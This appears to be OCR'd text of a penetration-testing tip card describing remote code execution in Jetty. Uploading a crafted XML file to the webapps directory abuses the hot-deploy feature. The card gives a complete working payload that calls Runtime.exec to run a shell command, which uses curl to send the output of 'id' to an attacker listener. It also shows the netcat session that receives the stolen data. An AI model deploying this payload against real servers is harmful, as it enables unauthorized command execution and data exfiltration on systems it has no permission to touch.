 nothing supernatural
Tips to know
just a note
You can upload arbitrary XML files?
In Jetty, a specially crafted XML file gives you an RCE!
Just put it to the $JETTY_BASE/webapps/ directory,
and your command will be executed instantly!
It works because of the hot deploy feature that
automatically processes new *.xml and *.war files. It's
enabled by default.
Also, $JETTY_BASE usually is "./".
ptswarm
$JETTY_BASE/webapps/RCE.xml
<?xml version="1.0"?>
<!DOCTYPE Configure PUBLIC "-//Jetty//Configure//EN" "https://www.eclipse.org/jetty/configure_10_0.dtd">
<Configure class="org.eclipse.jetty.server.handler.ContextHandler">
<Call class="java.lang.Runtime" name="getRuntime">
<Call name="exec">
<Arg>
<Array type="String">
<Item>/bin/sh</Item>
<Item>-c</Item>
<Item>curl -F "r=`id`" http://PTSWARM.local:1337/</Item>
</Array>
</Arg>
</Call>
</Call>
</Configure>
n1@hackMachine:~$ nc -nlvp 1337
Listening on 0.0.0.0 1337
Connection received on 36052
POST / HTTP/1.1
Host: PTSWARM.local:1337
User-Agent: curl/7.83.0
Accept: */*
Content-Length: 186
Content-Type: multipart/form-data; boundary=------------------------b45660e716f92773
--------------------------b45660e716f92773
Content-Disposition: form-data; name="r"
uid=1002(jetty) gid=1002(jetty) groups=1002(jetty)
--------------------------b45660e716f92773--